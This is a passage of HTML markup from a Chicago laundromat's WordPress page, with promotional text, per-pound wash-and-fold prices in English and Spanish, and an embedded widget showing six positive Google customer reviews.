https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-718x1024.webp 718w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-768x1096.webp 768w"  data-sizes="auto, (max-width: 984px) 100vw, 984px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b30d7c2" data-id="b30d7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675278f elementor-widget elementor-widget-heading" data-id="675278f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">More Than Just Machines — Chicago Laundromat with a Personal Touch</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-812628a elementor-widget elementor-widget-text-editor" data-id="812628a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you’re searching for a Chicago laundromat that doesn’t feel like a hassle, you’ve found it. Fiestawash Laundry is designed to give you more than clean clothes. We give you back control over your day.</p><p>Inside, you’ll find well-maintained machines, clean spaces, and a team that’s always available if you need help. No matter how big or small your load is, we treat every customer like a regular.</p><p>From early morning drop-offs to evening pickups, our doors stay open and our dryers keep running. Walk in, drop off, or stay and relax — it’s all up to you.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cf27214 elementor-section-content-middle animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5cf27214" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d463f2c" data-id="4d463f2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25250db elementor-widget elementor-widget-image" data-id="25250db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class="attachment-full size-full wp-image-324" alt="Washh" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class=" lazy  attachment-full size-full wp-image-324" alt="Washh"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-662b6e7b" data-id="662b6e7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5280175b elementor-widget elementor-widget-heading" data-id="5280175b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laundromat Chicago Style — Where Service and Speed Work Together</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-46048604 elementor-widget elementor-widget-text-editor" data-id="46048604" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You don’t need to travel far for professional laundry care. Our Laundromat Chicago customers keep coming back for a reason. They want fast service that doesn’t cut corners. That’s what we deliver, every single time.</p><p>It’s not just about the washers and dryers. It’s about the way your items are treated, how your preferences are remembered, and how clean never feels rushed.</p><p>From folding shirts just the way you like them to separating delicates with care, we keep it personal. We never treat your load like just another ticket.</p><p>At Fiestawash Laundry, we know clean matters. But how we deliver it matters even more.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca898c7 elementor-section-content-middle animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ca898c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db23a38" data-id="db23a38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f3aa0 elementor-widget elementor-widget-image" data-id="13f3aa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class="attachment-full size-full wp-image-324" alt="Washh" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class=" lazy  attachment-full size-full wp-image-324" alt="Washh"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acaa4cc" data-id="acaa4cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc70e0 elementor-widget elementor-widget-heading" data-id="bfc70e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Your Clothes Clean, Fresh, And Dry At The Convenient Dry Free Laundromat Near You!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-798968d elementor-widget elementor-widget-text-editor" data-id="798968d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Standard 2 Day Turnaround Service At $0.99 per lbs</li><li>Express 1 Day Turnaround Service At $1.75 per lbs</li><li>Deluxe 12 Hours Turnaround Service At $2.25 per lbs</li><li>Premium(Same Day Service): At $3.00 per lbs</li></ul><p><strong>On Demand Pickup And Delivery Through Doordash Is Available Everyday 6am To 8 Pm</strong></p><p>The minimum is $40 on all turnarounds except same-day service which must be received before 7:00 am with the minimum of $60.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56df02ed elementor-reverse-tablet elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="56df02ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-542ff23" data-id="542ff23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea7d6ad elementor-widget elementor-widget-heading" data-id="ea7d6ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">VERSIÓN ESPAÑOLA
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4239d7a elementor-widget elementor-widget-text-editor" data-id="4239d7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Servicio estándar de entrega en 2 días a $0.99 por libra.</li><li>Servicio express de entrega en 1 día a $1.75 por libra.</li><li>Servicio deluxe de entrega en 12 horas a $2.25 por libra.</li><li>Servicio premium (entrega el mismo día) a $3.00 por libra.</li></ul><p><br /><strong>Recogida y entrega a pedido a través de Doordash disponible todos los días de 6:00 a.m. a 8:00 p.m.</strong></p><p>El mínimo es de $40 en todos los servicios de entrega, excepto en el servicio del mismo día, que debe recibirse antes de las 7:00 a.m. con un mínimo de $60.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6b80e5dc elementor-widget elementor-widget-spacer" data-id="6b80e5dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ac42f3a" data-id="2ac42f3a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177b9d4 elementor-widget elementor-widget-image" data-id="177b9d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp" class="attachment-full size-full wp-image-326" alt="Laundry-Wash" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp" class=" lazy  attachment-full size-full wp-image-326" alt="Laundry-Wash"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72143ed9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72143ed9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-459f95a6" data-id="459f95a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f8ce39e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f8ce39e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d51ece7" data-id="7d51ece7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f2ef05d elementor-widget elementor-widget-heading" data-id="1f2ef05d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We Provide Our Best Cleaning Services for You
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd03af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbd03af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0c764c" data-id="a0c764c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6ea2a elementor-widget elementor-widget-heading" data-id="4f6ea2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Reviews
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-592fa16 elementor-widget elementor-widget-shortcode" data-id="592fa16" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-plugin-version="13.2.7" data-layout-id="13" data-layout-category="slider" data-set-id="light-background" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="275" data-css-version="2" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-4"> <div class="ti-footer source-Google"> <div class="ti-row"> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh5.googleusercontent.com/--qwi-WBEqRo/AAAAAAAAAAI/AAAAAAAAAAA/YnQz7rTO4fA/s160-c-k-mo/photo.jpg" alt="Fiesta wash coin laundromat" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Fiesta wash coin laundromat</div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/h.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap"><strong>65 Google reviews</strong></span> </div> <div class="ti-header-write-btn-container"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJa6yAHHAuDogRE-AW4M2Ouf4" class="ti-header-write-btn" role="button" aria-label="Write a review to Google" target="_blank" rel="noopener">Write a review</a> </div>  </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1705276800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIMlO_Xk77mKoAQ5ottXt7A4eIFFKZWgavQ4aPHtsqc=w40-h40-c-rp-mo-br100" alt="saeed ghafeli profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> saeed ghafeli </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Fiesta Wash rocked my laundry world! Their pick-up and delivery service made my laundry experience exceptionally seamless and effortless. The driver was quick, and the whole experience was just hassle-free and enjoyable. Seriously, their efficiency and convenience are a game-changer. My experience was amazing, and I’m sticking with them for my laundry.they’ve got it down! 🌟<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1701648000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXze6Y-jCMlbHNKJeNmq1uh3lPszi_lQd1x4zmhOwpvrg=w40-h40-c-rp-mo-br100" alt="Bertha Figueroa profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Bertha Figueroa </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Jamás cambiaría esta Lavanderia<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1695168000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUh-RdMTBzQPPvncoN8PmO4vQGObgQrrgUTZWz9vhQwM4cE=w40-h40-c-rp-mo-br100" alt="XHIKANA RMS profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> XHIKANA RMS </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->LOVE THE LADIES THAT WORK HERE ALWAYS NICE AND HELPFUL ALWAYS SMILING AND HELPING PEOPLE<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693872000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocI4VjAEO2H73_u3ivGa2T6BTVtnPjpesbXCtlXrMlo_=w40-h40-c-rp-mo-br100" alt="Noemi R profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Noemi R </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Been coming here for 6 years now and I love their wash and fold services!!! 👍Their welcoming staff always has my clothes properly folded, organized &amp; cleaned on time. All for an affordable price 🙌💯<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693353600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXMzty2kPyrjaJVi6avYUiTd1LX2FLQAG1UvZcghN6ElYQ=w40-h40-c-rp-mo-br100" alt="Cyntia Santos Rubio profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Cyntia Santos Rubio </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Muy muy limpio excelente servicio<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693267200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocLeXAHnnRhFhnKsSv1toVkoR7UvgcHGevtCTCOWXg1j=w40-h40-c-rp-mo-br100" alt="Reynold Zafra profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Reynold Zafra </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->This laundromat is very valuable to your pocketbook Pay for the wash the drying is included It’s very clean &amp; kept up The employees are friendly and helpful They sell food while you wash or dry 1734 W 48th St
Chicago I’ll 60609 Next time your in the need to wash stop in &amp; say hello Thanks for your time I’m a first timer here &amp; Ill be back<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div>   </div> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://fiestawashlaundry.com/wp-content/uploads/trustindex-google-widget.css?1763554664"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc2b843 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc2b843" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91779af" data-id="91779af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-027336b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="027336b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d3ba768" data-id="d3ba768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f887085 elementor-widget elementor-widget-heading" data-id="f887085" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Latest Blogs</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-827fa55" data-id="827fa55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66e1d5 elementor-align-right elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="d66e1d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
